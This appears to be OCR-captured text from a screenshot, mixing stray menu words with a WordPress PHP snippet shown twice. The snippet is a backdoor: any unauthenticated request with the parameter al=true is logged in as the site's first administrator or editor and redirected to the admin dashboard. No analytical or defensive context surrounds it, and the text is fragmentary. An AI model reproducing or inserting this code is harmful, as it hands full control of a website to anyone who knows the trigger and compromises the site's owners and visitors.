
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Sonnennächste